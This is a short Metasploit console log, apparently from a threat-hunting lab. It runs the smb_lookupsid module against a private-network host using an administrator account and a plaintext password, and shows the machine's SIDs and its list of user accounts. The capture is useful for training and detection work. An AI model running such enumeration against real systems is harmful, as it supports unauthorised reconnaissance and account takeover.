 msf5 > use auxiliary/scanner/smb/smb_lookupsid
msf5 auxiliary(scanner/smb/smb_lookupsid) > set rhosts 10.95.14.221
rhosts => 10.95.14.221
msf5 auxiliary(scanner/smb/smb_lookupsid) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(scanner/smb/smb_lookupsid) > set smbpass Letmein7
smbpass => Letmein7
msf5 auxiliary(scanner/smb/smb_lookupsid) > exploit
[*] 10.95.14.221:445 - PIPE(LSARPC) LOCAL(user1-PC - 5-21-1785990806-2415696929-192835685) DOMAIN(T
HREATHUNTING - 5-21-2514418047-1135942410-3879031167)
[*] 10.95.14.221:445 - USER=Administrator RID=500
[*] 10.95.14.221:445 - USER=Guest RID=501
[*] 10.95.14.221:445 - GROUP=None RID=513
[*] 10.95.14.221:445 - USER=user1 RID=1000
[*] 10.95.14.221:445 - USER=normuser RID=1001
[*] 10.95.14.221:445 - USER1-PC [Administrator, Guest, user1, normuser ]
[*] 10.95.14.221: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed